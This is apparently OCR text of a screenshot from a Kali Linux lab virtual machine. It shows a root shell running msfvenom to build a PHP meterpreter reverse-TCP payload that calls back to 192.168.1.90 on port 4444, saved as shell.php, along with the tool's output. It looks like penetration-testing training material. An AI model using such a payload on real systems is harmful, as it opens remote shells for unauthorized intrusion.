 ml-lab-3d70b627-e290-49d2-9884-b2d46af6feb9.eastus.cloudapp
Bin
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media View Help
Mozilla Firef... Shell No.1 Shell No.1 webda
Shell No.1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#
Music